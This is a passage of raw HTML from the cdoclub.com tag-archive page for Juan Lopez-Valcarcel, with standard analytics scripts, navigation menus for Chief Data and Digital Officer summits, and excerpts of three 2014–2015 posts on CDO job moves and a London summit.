255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#302e2e;background:#302e2e -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#302e2e -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://cdoclub.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-185650948-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-185650948-1');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TH756W3');</script>
	<!-- End Google Tag Manager -->
<!-- Woo Custom Styling -->
<style type="text/css">
a {color:#0000FF}
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover {color:#FF0000}
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic" rel="stylesheet" type="text/css" />
<!-- Woo Custom Typography -->
<style type="text/css">
body { font:300 13px/1.5em 'Ubuntu', arial, sans-serif;color:#000000; }
#navigation, #navigation .nav a, #header-right { font:300 13px/1.4em 'Ubuntu', arial, sans-serif;color:#ebebeb; }
.post .title, .page .title, .post .title a:link, .post .title a:visited { font:300 49px/1em Georgia, serif;color:#120d12; }
.entry, .entry p { font:300 13px/1.5em 'Ubuntu', arial, sans-serif;color:#120d12; } h1, h2, h3, h4, h5, h6 { font-family: Ubuntu, arial, sans-serif; }
.widget h3 { font:300 14px/1em 'Ubuntu', arial, sans-serif;color:#000000; }
</style>


<!-- Alt Stylesheet -->
<link href="https://cdoclub.com/wp-content/themes/empire/styles/chrome.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="//cdoclub.com/wp-content/uploads/2013/05/favico.jpg"/>

<!-- Woo Shortcodes CSS -->
<link href="https://cdoclub.com/wp-content/themes/empire/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://cdoclub.com/wp-content/themes/empire/custom.css" rel="stylesheet" type="text/css" />
<script> 
	jQuery( document ).ready(function( $ ) {
		var max = 3;
		var min = 1;
		var x = Math.floor(Math.random() * (max - min)) + min;
		jQuery('#B'+x).show();
	});
</script>
<script> 
	jQuery( document ).ready(function( $ ) {
		var max = 3;
		var min = 1;
		var x = Math.floor(Math.random() * (max - min)) + min;
		jQuery('#Y'+x).show();
	});
</script>
<script> 
	jQuery( document ).ready(function( $ ) {
		var max = 3;
		var min = 1;
		var x = Math.floor(Math.random() * (max - min)) + min;
		jQuery('#T'+x).show();
	});
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e89d643aceb1e85ec2f903132/529d593a24c62b85ad5dadaef.js");</script>
</head>

<body data-rsssl=1 class="archive tag tag-juan-lopez-valcarcel tag-574 wp-theme-empire ctct-empire chrome alt-style-chrome layout-left-content elementor-default elementor-kit-36805">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH756W3"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="wrapper">

	           
	<div id="header">
 		
 		<div class="col-full">
 		       
			<div id="logo">
		       
							<a href="https://cdoclub.com/" title="">
					<img src="//cdoclub.com/wp-content/uploads/2015/01/CDO-H1-e1421079925752.png" alt="" />
				</a>
	        	        
	        				<h1 class="site-title"><a href="https://cdoclub.com/"></a></h1>
	        				<span class="site-description"></span>
		      	
			</div><!-- /#logo -->
		       
				        
	        	        <div id="header-right">
	        	
	        		        	<div class="fl">
	        								<p><strong><a href="https://cdoclub.com/membership/"><img src="/wp-content/uploads/2020/06/JoinButton.png" width="140"></a> <a href="https://cdoclub.com/member-login">Log in</a></strong></p>
						        	</div><!-- /.fl -->
	        		        	
	        		        	
	        </div><!-- /#header-right -->
	        			        
        </div><!-- /.col-full -->
       
	</div><!-- /#header -->
    
    <div id="navigation-out">
    
		<div id="navigation">
		
			<div class="col-full">
		
			<ul id="main-nav" class="nav fl"><li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-772"><a href="https://cdoclub.com/">Home</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1128"><a>CDO Summits</a>
<ul class="sub-menu">
	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7526"><a>Upcoming Events</a>
	<ul class="sub-menu">
		<li id="menu-item-36309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36309"><a target="_blank" href="https://dc.cdosummit.com/">CDO/CDAO SUMMIT WASH DC 10/01/24</a></li>
		<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35565"><a target="_blank" href="https://dc.caiosummit.com/">CHIEF AI OFFICER SUMMIT WASH DC 10/02/24</a></li>
	</ul>
</li>
	<li id="menu-item-7532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7532"><a href="https://cdoclub.com/video-archive/">Previous Events</a>
	<ul class="sub-menu">
		<li id="menu-item-38303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38303"><a target="_blank" href="https://boston.cdosummit.com/">CDO/CDAO Summit Boston 12/13/23</a></li>
		<li id="menu-item-38304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38304"><a target="_blank" href="https://caiosummit.com/">Chief AI Officer Summit Boston 12/14/23</a></li>
		<li id="menu-item-35374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35374"><a target="_blank" href="https://nyc.cdosummit.com/">IBM CDO Summit “Live in NYC” 06/20/23</a></li>
		<li id="menu-item-31598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31598"><a target="_blank" href="https://boston.cdosummit.com/2022speakers/">IBM CDO/CTO Summit &#8220;Live in Boston&#8221; 12/06/2022</a></li>
		<li id="menu-item-31599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31599"><a target="_blank" href="https://sf.cdosummit.com/">IBM CDO/CTO Summit &#8220;Live in SF&#8221; 11/09/2022</a></li>
		<li id="menu-item-33217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33217"><a target="_blank" href="https://cdoclub.com/2020-2022-events/">Online Events 2020-2022</a></li>
		<li id="menu-item-20052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20052"><a target="_blank" href="https://cdoclub.com/video-archive/">Video Archive</a></li>
		<li id="menu-item-20699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20699"><a target="_blank" href="http://nyc.cdosummit.com/">NYC 2018</a></li>
		<li id="menu-item-20173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20173"><a target="_blank" href="http://cdosummit.co.uk/">London 2018</a></li>
		<li id="menu-item-19372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a target="_blank" href="http://cdoclub.jp/en/cdo-summit/cdo-summit-2018/">Tokyo 2018</a></li>
		<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a target="_blank" href="http://cdoclub.co.il/SummitEng/Summit2017">Tel Aviv 2017</a></li>
		<li id="menu-item-17303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17303"><a target="_blank" href="http://toronto.cdosummit.com/">Toronto 2017</a></li>
		<li id="menu-item-7529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7529"><a target="_blank" href="http://dc.cdosummit.com/">Washington D.C. 2017</a></li>
		<li id="menu-item-17850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17850"><a target="_blank" href="http://nyc.cdosummit.com/">NYC 2017</a></li>
		<li id="menu-item-17565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17565"><a target="_blank" href="https://cdoclub.com/video-archive/#SYD2017">Sydney 2017</a></li>
		<li id="menu-item-17301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17301"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2016">NYC 2016 Thomson Reuters</a></li>
		<li id="menu-item-16034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16034"><a target="_blank" href="https://cdoclub.com/video-archive/#SYD2016">Sydney 2016</a></li>
		<li id="menu-item-15956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15956"><a target="_blank" href="https://cdoclub.com/video-archive/#IL2016">Israel 2016</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a target="_blank" href="https://cdoclub.com/video-archive/#AMS2015">Amsterdam 2015</a></li>
		<li id="menu-item-7530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7530"><a target="_blank" href="https://cdoclub.com/video-archive/#LON2015">London 2015</a></li>
		<li id="menu-item-12101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12101"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2015">NYC 2015 Thomson Reuters</a></li>
		<li id="menu-item-7533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7533"><a target="_blank" href="https://cdoclub.com/video-archive/#LON2014">London 2014 BBC</a></li>
		<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2014">NYC 2014 Time Warner</a></li>
		<li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7535"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2013">NYC 2013 Thomson Reuters</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a target="_blank" href="https://cdoclub.com/executive-search/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-39290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39290"><a target="_blank" href="https://cdoclub.com/?page_id=39286">Coming Soon: Fractional CAIOs-CAIOs</a></li>
</ul>
</li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a target="_blank" href="https://cdoclub.com/membership/">Membership</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdoclub.com/publications/">Publications</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a target="_blank" href="https://cdoclub.com/endorsements-3/">Endorsements</a></li>
<li id="menu-item-17582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17582"><a target="_blank" href="https://cdoclub.com/cdo-of-the-year/">CDO of the Year</a>
<ul class="sub-menu">
	<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a target="_blank" href="https://cdoclub.com/hall-of-fame">Hall of Fame</a></li>
</ul>
</li>
<li id="menu-item-37070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37070"><a target="_blank" href="https://cdoclub.com/media-room-page/">Media Room</a></li>
</ul>			       
	        
		    <div id="search-top" class="fr">
					
			</div>
	        
	        </div><!-- /.col-full -->
	        
		</div><!-- /#navigation -->
		
	</div><!-- /#navigation-out -->    
    <div id="content" class="col-full">
		<div id="main" class="col-left">
            
		  

		        
                        <span class="archive_header">Tag Archives: Juan Lopez-Valcarcel</span>
            
                        <div class="fix"></div>
        
                                                                            
            <!-- Post Starts -->
            <div class="post-12630 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-blog-page category-news tag-aaron-powell tag-act-government tag-adam-symson tag-andy-schuon tag-arif-harbott tag-aristocrat-leisure-ltd tag-arizona tag-arrow-electronics tag-barnes-noble tag-bayer tag-bebe tag-betrand-bodson tag-brad-mccormick tag-brett-barber tag-cdo tag-cdo-club tag-cdo-summit tag-ceo tag-chief-data-officer tag-chief-digital-officer tag-chief-digital-officer-club tag-chief-digital-officer-summit tag-chief-executive-officer tag-chief-information-officer tag-chief-marketing-officer tag-chief-technology-officer tag-cinedigm-peter-harmer tag-cio tag-cisco tag-cmo tag-commonwealth-bank tag-costa-group tag-cto tag-dana-berchman tag-david-mathison tag-emma-stace tag-epsilon tag-eric-pilkington tag-erik-lautier tag-frederic-d-argir tag-gloo-network tag-havas-health tag-healthgrades tag-iag tag-iag-labs tag-innovation-and-skills-bis tag-jessica-federer tag-john-charcol-wren-sterling tag-jon-cumming tag-juan-lopez-valcarcel tag-keith-misson tag-kevin-bandy tag-loreal tag-larry-mickelberg tag-lgsuper tag-lubomira-rochet tag-master-channel tag-matt-anderson tag-maxus-india tag-mayur-gupta tag-mccann-health tag-moroch-partners tag-nhs-blood-and-transplant tag-obama-for-america tag-patrick-ramsay tag-paul-shetler tag-pearson-plc tag-pete-steel tag-peter-harmer tag-phillip-morelock tag-playboy-enterprises tag-rahul-chakkara tag-steve-perry tag-teddy-goff tag-the-department-for-business tag-the-ministry-of-justice tag-ticketmaster tag-tom-edwards tag-unny-radhakrishnan tag-visa-europe">

                <a href="https://cdoclub.com/chief-digital-jobs-for-july-2015/"  title="Chief Digital Jobs for July 2015"><img src="https://cdoclub.com/wp-content/uploads/2015/08/Juan-Lopez-Valcarcel-100x100.jpg" alt="Juan Lopez-Valcarcel"  width="100"  height="100" title="Chief Digital Jobs for July 2015" class="woo-image thumbnail alignleft" /></a> 

                <div class="post-meta">
    
    <div class="post-date">
    	<span class="month">Aug</span>
    	<span class="day">22</span>
    </div><!-- /.post-date -->

<!--
    <div class="post-comments">
    	<span class="comments"><a href="https://cdoclub.com/chief-digital-jobs-for-july-2015/#respond"><span class="dsq-postid" data-dsqidentifier="12630 https://cdoclub.com/?p=12630"><span>0</span> Comments</span></a></span>
    </div>
-->
    
</div><!-- /.post-meta -->

                <h2 class="title"><a href="https://cdoclub.com/chief-digital-jobs-for-july-2015/" rel="bookmark" title="Chief Digital Jobs for July 2015">Chief Digital Jobs for July 2015</a></h2>
                                
                <div class="entry">
                    <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Chief Digital Jobs for July 2015' data-link='https://cdoclub.com/chief-digital-jobs-for-july-2015/' data-app-id-name='category_above_content'></div><p>Welcome back to our Chief Digital Officer JOBS Update, through July 2015: New Chief Digital Officer placements (through July 2015): Congratulations to the new Chief Digital Officers at ACT Government, Barnes &amp; Noble, Cisco, NHS Blood and Transplant, Playboy Enterprises, The Department for Business Innovation and Skills (BIS), and The Ministry of Justice, among others. Welcome to [&hellip;]</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Chief Digital Jobs for July 2015' data-link='https://cdoclub.com/chief-digital-jobs-for-july-2015/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Chief Digital Jobs for July 2015' data-link='https://cdoclub.com/chief-digital-jobs-for-july-2015/' data-app-id-name='category_below_content'></div>                </div><!-- /.entry -->

                <div class="post-more">      
                	                						<span class="comments"><a href="https://cdoclub.com/chief-digital-jobs-for-july-2015/#respond"><span class="dsq-postid" data-dsqidentifier="12630 https://cdoclub.com/?p=12630">Leave a comment</span></a></span>
					<span class="post-more-sep">&bull;</span>
					                    <span class="read-more"><a href="https://cdoclub.com/chief-digital-jobs-for-july-2015/" title="Continue Reading &rarr;">Continue Reading &rarr;</a></span>
                                    </div>   

            </div><!-- /.post -->
            
                                                                            
            <!-- Post Starts -->
            <div class="post-10713 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-blog-page category-news tag-bbc tag-bbc-worldwide tag-cdo tag-cdo-club tag-cdo-summit tag-ceo tag-chief-data-officer tag-chief-digital-officer tag-chief-digital-officer-club tag-chief-digital-officer-summit tag-chief-executive-officer tag-chief-information-officer tag-chief-marketing-officer tag-chief-technology-officer tag-chris-whiteley tag-cio tag-cmo tag-cto tag-david-mathison tag-douglas-shaw-associates tag-juan-lopez-valcarcel tag-muirne-laffan tag-pearson tag-publishing tag-rte-digital tag-shane-norman">

                <a href="https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/"  title="Unholy Matrimony: 5 Ways Chief Digital Officers Can Mix Content and Commerce [VIDEO]"><img src="https://cdoclub.com/wp-content/uploads/2014/11//MúirneLaffan2_CDOSummit-100x100.jpg" alt="MúirneLaffan2_CDOSummit"  width="100"  height="100" title="Unholy Matrimony: 5 Ways Chief Digital Officers Can Mix Content and Commerce [VIDEO]" class="woo-image thumbnail alignleft" /></a> 

                <div class="post-meta">
    
    <div class="post-date">
    	<span class="month">May</span>
    	<span class="day">19</span>
    </div><!-- /.post-date -->

<!--
    <div class="post-comments">
    	<span class="comments"><a href="https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/#respond"><span class="dsq-postid" data-dsqidentifier="10713 https://cdoclub.com/?p=10713"><span>0</span> Comments</span></a></span>
    </div>
-->
    
</div><!-- /.post-meta -->

                <h2 class="title"><a href="https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/" rel="bookmark" title="Unholy Matrimony: 5 Ways Chief Digital Officers Can Mix Content and Commerce [VIDEO]">Unholy Matrimony: 5 Ways Chief Digital Officers Can Mix Content and Commerce [VIDEO]</a></h2>
                                
                <div class="entry">
                    <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Unholy Matrimony: 5 Ways Chief Digital Officers Can Mix Content and Commerce [VIDEO]' data-link='https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/' data-app-id-name='category_above_content'></div><p>“There has always been a separation of church and state between content and commerce,” said Shane Norman, Chief Digital Officer at Douglas Shaw &amp; Associates. He made his remarks at the “Content and Commerce: Natural Partners or a Shotgun Marriage?” panel held at the inaugural U.K. Chief Digital Officer Summit at the BBC in London, [&hellip;]</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Unholy Matrimony: 5 Ways Chief Digital Officers Can Mix Content and Commerce [VIDEO]' data-link='https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Unholy Matrimony: 5 Ways Chief Digital Officers Can Mix Content and Commerce [VIDEO]' data-link='https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/' data-app-id-name='category_below_content'></div>                </div><!-- /.entry -->

                <div class="post-more">      
                	                						<span class="comments"><a href="https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/#respond"><span class="dsq-postid" data-dsqidentifier="10713 https://cdoclub.com/?p=10713">Leave a comment</span></a></span>
					<span class="post-more-sep">&bull;</span>
					                    <span class="read-more"><a href="https://cdoclub.com/unholy-matrimony-5-ways-chief-digital-officers-can-mix-content-and-commerce/" title="Continue Reading &rarr;">Continue Reading &rarr;</a></span>
                                    </div>   

            </div><!-- /.post -->
            
                                                                            
            <!-- Post Starts -->
            <div class="post-8241 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-page category-news tag-bbc tag-accenture tag-aiesec tag-amanda-hill tag-andrew-brem tag-arete-research tag-aviva tag-bartle-bogle-hegarty tag-bbc-worldwide tag-bbh tag-british-library tag-bryan-glick tag-cabinet-office tag-cdo tag-cdo-club tag-cdo-of-the-year tag-cdo-summit tag-charlie-redmayne tag-chief-data-officer tag-chief-digital-officer tag-chief-digital-officer-club tag-chief-digital-officer-of-the-year-award tag-chief-digital-officer-summit tag-chief-information-officer tag-chief-marketing-officer tag-chief-technology-officer tag-chris-whiteley tag-cio tag-cmo tag-computer-weekly tag-cto tag-david-cameron tag-david-mathison tag-deirdre-mcglashan tag-douglas-shaw-associates tag-flurry tag-forgerock tag-gordon-ching tag-government-digital-service tag-harper-collins-uk tag-her-majestys-revenue-and-customs tag-hmrc tag-index-ventures tag-joanna-levesque tag-jonathan-webster tag-juan-lopez-valcarcel tag-june-sarpong tag-kathy-settle tag-lindsay-nuttall tag-lloyds-banking-group tag-london tag-lucie-glenday tag-mark-dearnley tag-mark-read tag-mediacom tag-microsoft tag-mike-bracken tag-mindshare tag-ministry-of-justice tag-muirne-laffan tag-narry-singh tag-neil-chapman tag-nick-hungerford tag-norm-johnston tag-nutmeg tag-odgers-berndtson tag-paul-shetler tag-pearson tag-ralph-rivera tag-richard-boulderstone tag-richard-firminger tag-richard-kramer tag-rohan-silva tag-rte tag-saul-klein tag-sean-cornwell tag-shane-norman tag-surrey-county-council tag-tony-henderson tag-travelex tag-wpp">

                <a href="https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/"  title="CDO Club Holds First-Ever U.K. Chief Digital Officer Summit"><img src="https://cdoclub.com/wp-content/uploads/2015/02/JoannaLevesque_CDOSummit-100x100.jpg" alt="JoannaLevesque_CDOSummit"  width="100"  height="100" title="CDO Club Holds First-Ever U.K. Chief Digital Officer Summit" class="woo-image thumbnail alignleft" /></a> 

                <div class="post-meta">
    
    <div class="post-date">
    	<span class="month">Feb</span>
    	<span class="day">04</span>
    </div><!-- /.post-date -->

<!--
    <div class="post-comments">
    	<span class="comments"><a href="https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/#respond"><span class="dsq-postid" data-dsqidentifier="8241 https://cdoclub.com/?p=8241"><span>0</span> Comments</span></a></span>
    </div>
-->
    
</div><!-- /.post-meta -->

                <h2 class="title"><a href="https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/" rel="bookmark" title="CDO Club Holds First-Ever U.K. Chief Digital Officer Summit">CDO Club Holds First-Ever U.K. Chief Digital Officer Summit</a></h2>
                                
                <div class="entry">
                    <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='CDO Club Holds First-Ever U.K. Chief Digital Officer Summit' data-link='https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/' data-app-id-name='category_above_content'></div><p>The CDO Club held the first-ever U.K. Chief Digital Officer Summit in London, England, on October 29, 2014. The Summit, which sold out weeks in advance, was presented by Accenture Digital and hosted by the BBC Worldwide. The U.K. Chief Digital Officer Summit addressed the challenges and opportunities arising from digital, social, and mobile media. [&hellip;]</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='CDO Club Holds First-Ever U.K. Chief Digital Officer Summit' data-link='https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='CDO Club Holds First-Ever U.K. Chief Digital Officer Summit' data-link='https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/' data-app-id-name='category_below_content'></div>                </div><!-- /.entry -->

                <div class="post-more">      
                	                						<span class="comments"><a href="https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/#respond"><span class="dsq-postid" data-dsqidentifier="8241 https://cdoclub.com/?p=8241">Leave a comment</span></a></span>
					<span class="post-more-sep">&bull;</span>
					                    <span class="read-more"><a href="https://cdoclub.com/london-chief-digital-officer-summit-2014-summary/" title="Continue Reading &rarr;">Continue Reading &rarr;</a></span>
                                    </div>   

            </div><!-- /.post -->
            
          
    
			                
		</div><!-- /#main -->

        	
<div id="sidebar" class="col-right">

	    <div class="primary">
		<div id="text-30" class="widget widget_text"><h3>READ ALL ABOUT THE 11TH CDAO SUMMIT WASH DC TUE OCT 1, 2024!</h3>			<div class="textwidget"><p><a href="/11th-cdao-summit-re-cap-dc-10-01-24" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/10/CDAO-Summit-READ-ALL-ABOUT-IT-DC-Oct-1-2024-Square-Ad-10-24-24-JPG.jpg" /></a></p>
</div>
		</div><div id="text-29" class="widget widget_text"><h3>READ ALL ABOUT 3RD CHIEF AI OFFICER SUMMIT WASH DC 10/02/24!</h3>			<div class="textwidget"><p><a href="/third-chief-ai-officer-summit-re-cap-dc-10-02-24" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/10/DC-CAIO-Summit-Square-Ad-READ-ALL-ABOUT-IT-Oct-2-2024-10-24-24-JPG.jpg" alt="" /></a></p>
</div>
		</div><div id="text-31" class="widget widget_text"><h3>READ ALL ABOUT THE 10TH CDAO SUMMIT BOSTON WEDS DEC 13, 2023!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/10th-cdao-summit-re-cap-boston-12-13-23" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/02/CDAO-Summit-Boston-2023-Square-Ad-Read-All-About-it-02-13-24-png.png" alt="" /></a></p>
</div>
		</div><div id="text-32" class="widget widget_text"><h3>READ ALL ABOUT THE 1ST CHIEF AI OFFICER SUMMIT BOSTON 12/14/23!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/the-worlds-first-chief-ai-officer-summit-re-cap-boston-12-14-23" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/02/CAIO-Summit-Boston-2023-Square-Ad-Read-All-About-It-02-13-24-png.png" /></a></p>
</div>
		</div><div id="text-28" class="widget widget_text"><h3>READ ALL ABOUT THE IBM CDO SUMMIT NYC ON TUE JUNE 20, 2023!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/what-happened-in-new-york-the-ibm-cdo-summit-nyc-2023/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-35644 size-full aligncenter" src="https://cdoclub.com/wp-content/uploads/2023/06/NYC-Previous-Event.jpeg" alt="" width="1225" height="1224" /></a></p>
</div>
		</div><div id="text-26" class="widget widget_text"><h3>Read all about the IBM CDO/CTO Summit in San Francisco on Wed Nov 9, 2022!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/ibmcdosummitsf/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-34597 size-shareaholic-thumbnail" src="https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-640x640.jpg" alt="" width="640" height="640" srcset="https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-640x640.jpg 640w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-300x300.jpg 300w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-150x150.jpg 150w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-50x50.jpg 50w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-75x75.jpg 75w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-45x45.jpg 45w, 